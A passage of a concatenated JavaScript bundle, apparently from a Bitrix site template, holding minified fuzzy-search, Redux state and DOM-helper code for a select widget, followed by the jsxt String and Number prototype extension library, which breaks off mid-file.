e={},t=0;for(t=0;t<this.patternLen;t++)e[this.pattern.charAt(t)]=0;for(t=0;t<this.patternLen;t++)e[this.pattern.charAt(t)]|=1<<this.pattern.length-t-1;return e},r.prototype._bitapScore=function(e,t){var i=e/this.patternLen,n=Math.abs(this.options.location-t);return this.options.distance?i+n/this.options.distance:n?1:i},r.prototype.search=function(e){var t,i,n,s,o,r,a,c,l,u,h,d,f,p,v,m,g,y,b,_,E,I,S=this.options;if(e=S.caseSensitive?e:e.toLowerCase(),this.pattern===e)return{isMatch:!0,score:0,matchedIndices:[[0,e.length-1]]};if(this.patternLen>S.maxPatternLength){if(g=e.match(new RegExp(this.pattern.replace(S.tokenSeparator,"|"))),y=!!g)for(_=[],t=0,E=g.length;t<E;t++)I=g[t],_.push([e.indexOf(I),I.length-1]);return{isMatch:y,score:y?.5:1,matchedIndices:_}}for(s=S.location,n=e.length,o=S.threshold,r=e.indexOf(this.pattern,s),b=[],t=0;t<n;t++)b[t]=0;for(r!=-1&&(o=Math.min(this._bitapScore(0,r),o),r=e.lastIndexOf(this.pattern,s+this.patternLen),r!=-1&&(o=Math.min(this._bitapScore(0,r),o))),r=-1,v=1,m=[],l=this.patternLen+n,t=0;t<this.patternLen;t++){for(a=0,c=l;a<c;)this._bitapScore(t,s+c)<=o?a=c:l=c,c=Math.floor((l-a)/2+a);for(l=c,u=Math.max(1,s-c+1),h=Math.min(s+c,n)+this.patternLen,d=Array(h+2),d[h+1]=(1<<t)-1,i=h;i>=u;i--)if(p=this.patternAlphabet[e.charAt(i-1)],p&&(b[i-1]=1),0===t?d[i]=(d[i+1]<<1|1)&p:d[i]=(d[i+1]<<1|1)&p|((f[i+1]|f[i])<<1|1)|f[i+1],d[i]&this.matchmask&&(v=this._bitapScore(t,i-1),v<=o)){if(o=v,r=i-1,m.push(r),!(r>s))break;u=Math.max(1,2*s-r)}if(this._bitapScore(t+1,s)>o)break;f=d}return _=this._getMatchedIndices(b),{isMatch:r>=0,score:0===v?.001:v,matchedIndices:_}},r.prototype._getMatchedIndices=function(e){for(var t,i=[],n=-1,s=-1,o=0,r=e.length;o<r;o++)t=e[o],t&&n===-1?n=o:t||n===-1||(s=o-1,i.push([n,s]),n=-1);return e[o-1]&&i.push([n,o-1]),i},e.exports=n}(this)},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=i(4),a=i(19),c=n(a),l=function(){function e(){s(this,e),this.store=(0,r.createStore)(c.default,window.devToolsExtension?window.devToolsExtension():void 0)}return o(e,[{key:"getState",value:function(){return this.store.getState()}},{key:"dispatch",value:function(e){this.store.dispatch(e)}},{key:"subscribe",value:function(e){this.store.subscribe(e)}},{key:"getItems",value:function(){var e=this.store.getState();return e.items}},{key:"getItemsFilteredByActive",value:function(){var e=this.getItems(),t=e.filter(function(e){return e.active===!0},[]);return t}},{key:"getItemsReducedToValues",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.getItems(),t=e.reduce(function(e,t){return e.push(t.value),e},[]);return t}},{key:"getChoices",value:function(){var e=this.store.getState();return e.choices}},{key:"getChoicesFilteredByActive",value:function(){var e=this.getChoices(),t=e.filter(function(e){return e.active===!0},[]);return t}},{key:"getChoicesFilteredBySelectable",value:function(){var e=this.getChoices(),t=e.filter(function(e){return e.disabled!==!0},[]);return t}},{key:"getChoiceById",value:function(e){if(e){var t=this.getChoicesFilteredByActive(),i=t.find(function(t){return t.id===parseInt(e,10)});return i}return!1}},{key:"getGroups",value:function(){var e=this.store.getState();return e.groups}},{key:"getGroupsFilteredByActive",value:function(){var e=this.getGroups(),t=this.getChoices(),i=e.filter(function(e){var i=e.active===!0&&e.disabled===!1,n=t.some(function(e){return e.active===!0&&e.disabled===!1});return i&&n},[]);return i}},{key:"getGroupById",value:function(e){var t=this.getGroups(),i=t.find(function(t){return t.id===e});return i}}]),e}();t.default=l,e.exports=l},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}t.__esModule=!0,t.compose=t.applyMiddleware=t.bindActionCreators=t.combineReducers=t.createStore=void 0;var s=i(5),o=n(s),r=i(14),a=n(r),c=i(16),l=n(c),u=i(17),h=n(u),d=i(18),f=n(d),p=i(15);n(p);t.createStore=o.default,t.combineReducers=a.default,t.bindActionCreators=l.default,t.applyMiddleware=h.default,t.compose=f.default},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}function s(e,t,i){function n(){g===m&&(g=m.slice())}function o(){return v}function a(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var t=!0;return n(),g.push(e),function(){if(t){t=!1,n();var i=g.indexOf(e);g.splice(i,1)}}}function u(e){if(!(0,r.default)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if("undefined"==typeof e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(y)throw new Error("Reducers may not dispatch actions.");try{y=!0,v=p(v,e)}finally{y=!1}for(var t=m=g,i=0;i<t.length;i++)t[i]();return e}function h(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");p=e,u({type:l.INIT})}function d(){var e,t=a;return e={subscribe:function(e){function i(){e.next&&e.next(o())}if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");i();var n=t(i);return{unsubscribe:n}}},e[c.default]=function(){return this},e}var f;if("function"==typeof t&&"undefined"==typeof i&&(i=t,t=void 0),"undefined"!=typeof i){if("function"!=typeof i)throw new Error("Expected the enhancer to be a function.");return i(s)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var p=e,v=t,m=[],g=m,y=!1;return u({type:l.INIT}),f={dispatch:u,subscribe:a,getState:o,replaceReducer:h},f[c.default]=d,f}t.__esModule=!0,t.ActionTypes=void 0,t.default=s;var o=i(6),r=n(o),a=i(10),c=n(a),l=t.ActionTypes={INIT:"@@redux/INIT"}},function(e,t,i){function n(e){if(!o(e)||d.call(e)!=r)return!1;var t=s(e);if(null===t)return!0;var i=u.call(t,"constructor")&&t.constructor;return"function"==typeof i&&i instanceof i&&l.call(i)==h}var s=i(7),o=i(9),r="[object Object]",a=Function.prototype,c=Object.prototype,l=a.toString,u=c.hasOwnProperty,h=l.call(Object),d=c.toString;e.exports=n},function(e,t,i){var n=i(8),s=n(Object.getPrototypeOf,Object);e.exports=s},function(e,t){function i(e,t){return function(i){return e(t(i))}}e.exports=i},function(e,t){function i(e){return null!=e&&"object"==typeof e}e.exports=i},function(e,t,i){e.exports=i(11)},function(e,t,i){(function(e,n){"use strict";function s(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(t,"__esModule",{value:!0});var o,r=i(13),a=s(r);o="undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof e?e:n;var c=(0,a.default)(o);t.default=c}).call(t,function(){return this}(),i(12)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children=[],e.webpackPolyfill=1),e}},function(e,t){"use strict";function i(e){var t,i=e.Symbol;return"function"==typeof i?i.observable?t=i.observable:(t=i("observable"),i.observable=t):t="@@observable",t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}function s(e,t){var i=t&&t.type,n=i&&'"'+i.toString()+'"'||"an action";return"Given action "+n+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state.'}function o(e){Object.keys(e).forEach(function(t){var i=e[t],n=i(void 0,{type:a.ActionTypes.INIT});if("undefined"==typeof n)throw new Error('Reducer "'+t+'" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined.');var s="@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".");if("undefined"==typeof i(void 0,{type:s}))throw new Error('Reducer "'+t+'" returned undefined when probed with a random type. '+("Don't try to handle "+a.ActionTypes.INIT+' or other actions in "redux/*" ')+"namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined.")})}function r(e){for(var t=Object.keys(e),i={},n=0;n<t.length;n++){var r=t[n];"function"==typeof e[r]&&(i[r]=e[r])}var a,c=Object.keys(i);try{o(i)}catch(l){a=l}return function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],t=arguments[1];if(a)throw a;for(var n=!1,o={},r=0;r<c.length;r++){var l=c[r],u=i[l],h=e[l],d=u(h,t);if("undefined"==typeof d){var f=s(l,t);throw new Error(f)}o[l]=d,n=n||d!==h}return n?o:e}}t.__esModule=!0,t.default=r;var a=i(5),c=i(6),l=(n(c),i(15));n(l)},function(e,t){"use strict";function i(e){"undefined"!=typeof console&&"function"==typeof console.error&&console.error(e);try{throw new Error(e)}catch(t){}}t.__esModule=!0,t.default=i},function(e,t){"use strict";function i(e,t){return function(){return t(e.apply(void 0,arguments))}}function n(e,t){if("function"==typeof e)return i(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),s={},o=0;o<n.length;o++){var r=n[o],a=e[r];"function"==typeof a&&(s[r]=i(a,t))}return s}t.__esModule=!0,t.default=n},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}function s(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return function(e){return function(i,n,s){var r=e(i,n,s),c=r.dispatch,l=[],u={getState:r.getState,dispatch:function(e){return c(e)}};return l=t.map(function(e){return e(u)}),c=a.default.apply(void 0,l)(r.dispatch),o({},r,{dispatch:c})}}}t.__esModule=!0;var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e};t.default=s;var r=i(18),a=n(r)},function(e,t){"use strict";function i(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];if(0===t.length)return function(e){return e};if(1===t.length)return t[0];var n=t[t.length-1],s=t.slice(0,-1);return function(){return s.reduceRight(function(e,t){return t(e)},n.apply(void 0,arguments))}}t.__esModule=!0,t.default=i},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(t,"__esModule",{value:!0});var s=i(4),o=i(20),r=n(o),a=i(21),c=n(a),l=i(22),u=n(l),h=(0,s.combineReducers)({items:r.default,groups:c.default,choices:u.default}),d=function(e,t){var i=e;return"CLEAR_ALL"===t.type&&(i=void 0),h(i,t)};t.default=d},function(e,t){"use strict";function i(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0});var n=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1];switch(t.type){case"ADD_ITEM":var n=[].concat(i(e),[{id:t.id,choiceId:t.choiceId,groupId:t.groupId,value:t.value,label:t.label,active:!0,highlighted:!1}]);return n.map(function(e){return e.highlighted&&(e.highlighted=!1),e});case"REMOVE_ITEM":return e.map(function(e){return e.id===t.id&&(e.active=!1),e});case"HIGHLIGHT_ITEM":return e.map(function(e){return e.id===t.id&&(e.highlighted=t.highlighted),e});default:return e}};t.default=n},function(e,t){"use strict";function i(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0});var n=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1];switch(t.type){case"ADD_GROUP":return[].concat(i(e),[{id:t.id,value:t.value,active:t.active,disabled:t.disabled}]);case"CLEAR_CHOICES":return e.groups=[];default:return e}};t.default=n},function(e,t){"use strict";function i(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1];switch(t.type){case"ADD_CHOICE":return[].concat(i(e),[{id:t.id,groupId:t.groupId,value:t.value,label:t.label,disabled:t.disabled,selected:!1,active:!0,score:9999}]);case"ADD_ITEM":var s=e;return t.activateOptions&&(s=e.map(function(e){return e.active=t.active,e})),t.choiceId>-1&&(s=e.map(function(e){return e.id===parseInt(t.choiceId,10)&&(e.selected=!0),e})),s;case"REMOVE_ITEM":return t.choiceId>-1?e.map(function(e){return e.id===parseInt(t.choiceId,10)&&(e.selected=!1),e}):e;case"FILTER_CHOICES":var o=function(){var i=t.results,n=e.map(function(e){return e.active=i.some(function(t){return t.item.id===e.id&&(e.score=t.score,!0)}),e});return{v:n}}();if("object"===("undefined"==typeof o?"undefined":n(o)))return o.v;case"ACTIVATE_CHOICES":return e.map(function(e){return e.active=t.active,e});case"CLEAR_CHOICES":return e.choices=[];default:return e}};t.default=s},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.addItem=function(e,t,i,n,s){return{type:"ADD_ITEM",value:e,label:t,id:i,choiceId:n,groupId:s}},t.removeItem=function(e,t){return{type:"REMOVE_ITEM",id:e,choiceId:t}},t.highlightItem=function(e,t){return{type:"HIGHLIGHT_ITEM",id:e,highlighted:t}},t.addChoice=function(e,t,i,n,s){return{type:"ADD_CHOICE",value:e,label:t,id:i,groupId:n,disabled:s}},t.filterChoices=function(e){return{type:"FILTER_CHOICES",results:e}},t.activateChoices=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return{type:"ACTIVATE_CHOICES",active:e}},t.clearChoices=function(){return{type:"CLEAR_CHOICES"}},t.addGroup=function(e,t,i,n){return{type:"ADD_GROUP",value:e,id:t,active:i,disabled:n}},t.clearAll=function(){return{type:"CLEAR_ALL"}}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=(t.capitalise=function(e){return e.replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()})},t.isType=function(e,t){var i=Object.prototype.toString.call(t).slice(8,-1);return void 0!==t&&null!==t&&i===e}),s=(t.isNode=function(e){return"object"===("undefined"==typeof Node?"undefined":i(Node))?e instanceof Node:e&&"object"===("undefined"==typeof e?"undefined":i(e))&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName},t.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":i(HTMLElement))?e instanceof HTMLElement:e&&"object"===("undefined"==typeof e?"undefined":i(e))&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName},t.extend=function r(){for(var e={},t=arguments.length,i=function(t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(n("Object",t[i])?e[i]=r(!0,e[i],t[i]):e[i]=t[i])},s=0;s<t;s++){var o=arguments[s];n("Object",o)&&i(o)}return e},t.whichTransitionEvent=function(){var e,t=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in i)if(void 0!==t.style[e])return i[e]},t.whichAnimationEvent=function(){var e,t=document.createElement("fakeelement"),i={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(e in i)if(void 0!==t.style[e])return i[e]}),o=(t.getParentsUntil=function(e,t,i){for(var n=[];e&&e!==document;e=e.parentNode){if(t){var s=t.charAt(0);if("."===s&&e.classList.contains(t.substr(1)))break;if("#"===s&&e.id===t.substr(1))break;if("["===s&&e.hasAttribute(t.substr(1,t.length-1)))break;if(e.tagName.toLowerCase()===t)break}if(i){var o=i.charAt(0);"."===o&&e.classList.contains(i.substr(1))&&n.push(e),"#"===o&&e.id===i.substr(1)&&n.push(e),"["===o&&e.hasAttribute(i.substr(1,i.length-1))&&n.push(e),e.tagName.toLowerCase()===i&&n.push(e)}else n.push(e)}return 0===n.length?null:n},t.wrap=function(e,t){return t=t||document.createElement("div"),e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)},t.getSiblings=function(e){for(var t=[],i=e.parentNode.firstChild;i;i=i.nextSibling)1===i.nodeType&&i!==e&&t.push(i);return t},t.findAncestor=function(e,t){for(;(e=e.parentElement)&&!e.classList.contains(t););return e},t.debounce=function(e,t,i){var n;return function(){var s=this,o=arguments,r=function(){n=null,i||e.apply(s,o)},a=i&&!n;clearTimeout(n),n=setTimeout(r,t),a&&e.apply(s,o)}},t.getElemDistance=function(e){var t=0;if(e.offsetParent)do t+=e.offsetTop,e=e.offsetParent;while(e);return t>=0?t:0},t.getElementOffset=function(e,t){var i=t;return i>1&&(i=1),i>0&&(i=0),Math.max(e.offsetHeight*i)},t.getAdjacentEl=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;if(e&&t){var n=e.parentNode.parentNode,s=Array.from(n.querySelectorAll(t)),o=s.indexOf(e),r=i>0?1:-1;return s[o+r]}},t.getScrollPosition=function(e){return"bottom"===e?Math.max((window.scrollY||window.pageYOffset)+(window.innerHeight||document.documentElement.clientHeight)):window.scrollY||window.pageYOffset},t.isInView=function(e,t,i){return this.getScrollPosition(t)>this.getElemDistance(e)+this.getElementOffset(e,i)},t.isScrolledIntoView=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;if(e){var n=void 0;return n=i>0?t.scrollTop+t.offsetHeight>=e.offsetTop+e.offsetHeight:e.offsetTop>=t.scrollTop}},t.stripHTML=function(e){var t=document.createElement("DIV");return t.innerHTML=e,t.textContent||t.innerText||""},t.addAnimation=function(e,t){var i=s(),n=function o(){e.classList.remove(t),e.removeEventListener(i,o,!1)};e.classList.add(t),e.addEventListener(i,n,!1)},t.getRandomNumber=function(e,t){return Math.floor(Math.random()*(t-e)+e)},t.strToEl=function(){var e=document.createElement("div");return function(t){var i;for(e.innerHTML=t,i=e.children[0];e.firstChild;)e.removeChild(e.firstChild);return i}}());t.getWidthOfInput=function(e){var t=e.value||e.placeholder,i=e.offsetWidth;if(t){var n=o("<span>"+t+"</span>");n.style.position="absolute",n.style.padding="0",n.style.top="-9999px",n.style.left="-9999px",n.style.width="auto",n.style.whiteSpace="pre",document.body.appendChild(n),t&&n.offsetWidth!==e.offsetWidth&&(i=n.offsetWidth+4),document.body.removeChild(n)}return i+"px"},t.sortByAlpha=function(e,t){var i=(e.label||e.value).toLowerCase(),n=(t.label||t.value).toLowerCase();return i<n?-1:i>n?1:0},t.sortByScore=function(e,t){return e.score-t.score}},function(e,t){"use strict";Array.from||(Array.from=function(){var e=Object.prototype.toString,t=function(t){return"function"==typeof t||"[object Function]"===e.call(t)},i=function(e){var t=Number(e);return isNaN(t)?0:0!==t&&isFinite(t)?(t>0?1:-1)*Math.floor(Math.abs(t)):t},n=Math.pow(2,53)-1,s=function(e){var t=i(e);return Math.min(Math.max(t,0),n)};return function(e){var i=this,n=Object(e);if(null==e)throw new TypeError("Array.from requires an array-like object - not null or undefined");var o,r=arguments.length>1?arguments[1]:void 0;if("undefined"!=typeof r){if(!t(r))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(o=arguments[2])}for(var a,c=s(n.length),l=t(i)?Object(new i(c)):new Array(c),u=0;u<c;)a=n[u],r?l[u]="undefined"==typeof o?r(a,u):r.call(o,a,u):l[u]=a,u+=1;return l.length=c,l}}()),Array.prototype.find||(Array.prototype.find=function(e){if(null==this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,i=Object(this),n=i.length>>>0,s=arguments[1],o=0;o<n;o++)if(t=i[o],e.call(s,t,o,i))return t})}])});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:62:"/bitrix/templates/.default/js/libs/jsxt/lib.js?157952780121558";s:6:"source";s:46:"/bitrix/templates/.default/js/libs/jsxt/lib.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
//
// JavaScript unit
// Add-on for the string and number manipulation
//
// Copyright (c) 2005, 2006, 2007, 2010, 2011 by Ildar Shaimordanov
//

/*
The following code is described in ECMA drafts and 
might be implemented in the future of ECMA
*/

if ( ! String.prototype.repeat ) {
/**
 * object.x(number)
 * object.repeat(number)
 * Transform the string object multiplying the string
 *
 * @param	number	Amount of repeating
 * @return	string
 * @access	public
 * @see		http://svn.debugger.ru/repos/jslibs/BrowserExtensions/trunk/ext/string.js
 * @see		http://wiki.ecmascript.org/doku.php?id=harmony:string_extras
 */
String.prototype.repeat = function(n)
{
	n = Math.max(n || 0, 0);
	return new Array(n + 1).join(this.valueOf());
};

}

if ( ! String.prototype.startsWith ) {

/**
 * Returns true if the sequence of characters of searchString converted 
 * to a String match the corresponding characters of this object 
 * (converted to a String) starting at position. Otherwise returns false.
 *
 * @param	string
 * @param	integer
 * @return	bollean
 * @acess	public
 */
String.prototype.startsWith = function(searchString, position)
{
	position = Math.max(position || 0, 0);
	return this.indexOf(searchString) == position;
};

}

if ( ! String.prototype.endsWith ) {

/**
 * Returns true if the sequence of characters of searchString converted 
 * to a String match the corresponding characters of this object 
 * (converted to a String) starting at endPosition - length(this). 
 * Otherwise returns false.
 *
 * @param	string
 * @param	integer
 * @return	bollean
 * @acess	public
 */
String.prototype.endsWith = function(searchString, endPosition)
{
	endPosition = Math.max(endPosition || 0, 0);
	var s = String(searchString);
	var pos = this.lastIndexOf(s);
	return pos >= 0 && pos == this.length - s.length - endPosition;
};

}

if ( ! String.prototype.contains ) {

/**
 * If searchString appears as a substring of the result of converting 
 * this object to a String, at one or more positions that are greater than 
 * or equal to position, then return true; otherwise, returns false. 
 * If position is undefined, 0 is assumed, so as to search all of the String.
 *
 * @param	string
 * @param	integer
 * @return	bollean
 * @acess	public
 */
String.prototype.contains = function(searchString, position)
{
	position = Math.max(position || 0, 0);
	return this.indexOf(searchString) != -1;
};

}

if ( ! String.prototype.toArray ) {

/**
 * Returns an Array object with elements corresponding to 
 * the characters of this object (converted to a String).
 *
 * @param	void
 * @return	array
 * @acess	public
 */
String.prototype.toArray = function()
{
	return this.split('');
};

}

if ( ! String.prototype.reverse ) {


/**
 * Returns an Array object with elements corresponding to 
 * the characters of this object (converted to a String) in reverse order.
 *
 * @param	void
 * @return	string
 * @acess	public
 */
String.prototype.reverse = function()
{
	return this.split('').reverse().join('');
};

}

/*
The following ode is not described in ECMA specs or drafts.
*/

/**
 * String.validBrackets(string)
 * Checks string to be valid brackets. Valid brackets are:
 *	quotes	- '' "" `' ``
 *	single	- <> {} [] () %% || // \\
 *	double	- miltiline comments
 *		  /** / C/C++ like (without whitespace)
 *		  <??> PHP like
 *		  <%%> ASP like
 *		  (**) Pascal like
 *
 * @param	string	Brackets (left and right)
 * @return	boolean	Result of validity of brackets
 * @access	static
 */
String.validBrackets = function(br)
{
	if ( ! br ) {
		return false;
	}
	var quot = "''\"\"`'``";
	var sgl = "<>{}[]()%%||//\\\\";
	var dbl = "/**/<??><%%>(**)";
	return (br.length == 2 && (quot + sgl).indexOf(br) != -1)
		|| (br.length == 4 && dbl.indexOf(br) != -1);
};

/**
 * object.bracketize(string)
 * Transform the string object by setting in frame of valid brackets
 *
 * @param	string	Brackets
 * @return	string	Bracketized string
 * @access	public
 */
String.prototype.brace = 
String.prototype.bracketize = function(br)
{
	var string = this;
	if ( ! String.validBrackets(br) ) {
		return string;
	}
	var midPos = br.length / 2;
	return br.substr(0, midPos) + string.toString() + br.substr(midPos);
};

/**
 * object.unbracketize(string)
 * Transform the string object removing the leading and trailing brackets
 * If the parameter is not defined the method will try to remove existing valid brackets
 *
 * @param	string	Brackets
 * @return	string	Unbracketized string
 * @access	public
 */
String.prototype.unbrace = 
String.prototype.unbracketize = function(br)
{
	var string = this;
	if ( ! br ) {
		var len = string.length;
		for (var i = 2; i >= 1; i--) {
			br = string.substring(0, i) + string.substring(len - i);
			if ( String.validBrackets(br) ) {
				return string.substring(i, len - i);
			}
		}
	}
	if ( ! String.validBrackets(br) ) {
		return string;
	}
	var midPos = br.length / 2;
	var i = string.indexOf(br.substr(0, midPos));
	var j = string.lastIndexOf(br.substr(midPos));
	if (i == 0 && j == string.length - midPos) {
		string = string.substring(i + midPos, j);
	}
	return string;
};

/**
 * object.radix(number, number, string)
 * Transform the number object to string in accordance with a scale of notation
 * If it is necessary the numeric string will aligned to right and filled by '0' character, by default
 *
 * @param	number	Radix of scale of notation (it have to be greater or equal 2 and below or equal 36)
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.radix = function(r, n, c)
{
	return this.toString(r).padding(-n, c);
//	return this.toString(r).padding(-Math.abs(n), c);
};

/**
 * object.bin(number, string)
 * Transform the number object to string of binary presentation
 *
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.bin = function(n, c)
{
	return this.radix(0x02, n, c);
//	return this.radix(0x02, (n) ? n : 16, c);
};

/**
 * object.oct(number, string)
 * Transform the number object to string of octal presentation
 *
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.oct = function(n, c)
{
	return this.radix(0x08, n, c);
//	return this.radix(0x08, (n) ? n : 6, c);
};

/**
 * object.dec(number, string)
 * Transform the number object to string of decimal presentation
 *
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.dec = function(n, c)
{
	return this.radix(0x0A, n, c);
};

/**
 * object.hexl(number, string)
 * Transform the number object to string of hexadecimal presentation in lower-case of major characters (0-9 and a-f)
 *
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.hexl = function(n, c)
{
	return this.radix(0x10, n, c);
//	return this.radix(0x10, (n) ? n : 4, c);
};

/**
 * object.hex(number, string)
 * Transform the number object to string of the hexadecimal presentation 
 * in upper-case of major characters (0-9 and A-F)
 *
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.hex = function(n, c)
{
	return this.radix(0x10, n, c).toUpperCase();
};

/**
 * object.human([digits[, true]])
 * Transform the number object to string in human-readable format (e.h., 1k, 234M, 5G)
 *
 * @example
 * var n = 1001;
 *
 * // will output 1.001K
 * var h = n.human(3);
 *
 * // will output 1001.000
 * var H = n.human(3, true);
 *
 * @param	integer	Optional. Number of digits after the decimal point. Must be in the range 0-20, inclusive. 
 * @param	boolean	Optional. If true then use powers of 1024 not 1000
 * @return	string	Human-readable string
 * @access	public
 */
Number.prototype.human = function(digits, binary)
{
	var n = Math.abs(this);
	var p = this;
	var s = '';
	var divs = arguments.callee.add(binary);
	for (var i = divs.length - 1; i >= 0; i--) {
		if ( n >= divs[i].d ) {
			p /= divs[i].d;
			s = divs[i].s;
			break;
		}
	}
	return p.toFixed(digits) + s;
};

/**
 * Subsidiary method. 
 * Stores suffixes and divisors to use in Number.prototype.human. 
 *
 * @param	boolean
 * @param	string
 * @param	divisor
 * @return	array
 * @access	static
 */
Number.prototype.human.add = function(binary, suffix, divisor)
{
	var name = binary ? 'div2' : 'div10';
	var divs = Number.prototype.human[name] = Number.prototype.human[name] || [];

	if ( arguments.length < 3 ) {
		return divs;
	}

	divs.push({s: suffix, d: Math.abs(divisor)});
	divs.sort(function(a, b)
	{
		return a.d - b.d;
	});

	return divs;
};

// Binary prefixes
Number.prototype.human.add(true,  'K', 1 << 10);
Number.prototype.human.add(true,  'M', 1 << 20);
Number.prototype.human.add(true,  'G', 1 << 30);
Number.prototype.human.add(true,  'T', Math.pow(2, 40));

// Decimal prefixes
Number.prototype.human.add(false, 'K', 1e3);
Number.prototype.human.add(false, 'M', 1e6);
Number.prototype.human.add(false, 'G', 1e9);
Number.prototype.human.add(false, 'T', 1e12);

/**
 * object.fromHuman([digits[, binary]])
 * Transform the human-friendly string to the valid numeriv value
 *
 * @example
 * var n = 1001;
 *
 * // will output 1.001K
 * var h = n.human(3);
 *
 * // will output 1001
 * var m = h.fromHuman(h);
 *
 * @param	boolean	Optional. If true then use powers of 1024 not 1000
 * @return	number
 * @access	public
 */
Number.fromHuman = function(value, binary)
{
	var m = String(value).match(/^([\-\+]?\d+\.?\d*)([A-Z])?$/);
	if ( ! m ) {
		return Number.NaN;
	}
	if ( ! m[2] ) {
		return +m[1];
	}
	var divs = Number.prototype.human.add(binary);
	for (var i = 0; i < divs.length; i++) {
		if ( divs[i].s == m[2] ) {
			return m[1] * divs[i].d;
		}
	}
	return Number.NaN;
};

if ( ! String.prototype.trim ) {

/**
 * object.trim()
 * Transform the string object removing leading and trailing whitespaces
 *
 * @return	string
 * @access	public
 */
String.prototype.trim = function()
{
